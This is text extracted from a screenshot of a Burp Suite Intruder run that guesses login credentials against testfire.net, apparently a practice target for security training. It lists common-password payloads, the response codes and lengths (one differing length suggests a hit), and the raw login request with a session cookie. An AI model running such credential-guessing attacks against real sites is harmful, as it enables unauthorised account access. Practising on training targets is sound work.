 3. Intruder attack of https://testfire.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 302 145
1 1 password@123 302 145
2 1 admin@123 302 145
3 1 password@123 302 145
4 1 admin@123 302 145
5 1 admin 302 145
6 1 auiam 302 145
7 2 password@123 302 145
8 2 admin@123 302 145
9 2 password@123 302 145
10 2 admin@123 302 145
11 2 admin 302 243
12 2 auiam 302 145
Request Response
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 Cookie: JSESSIONID=FF2DBD32B453B0781CE70AB29D939269
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://testfire.net
11 Content-Type: application/x-www-form-urlencoded
Search... 0 matches
Finished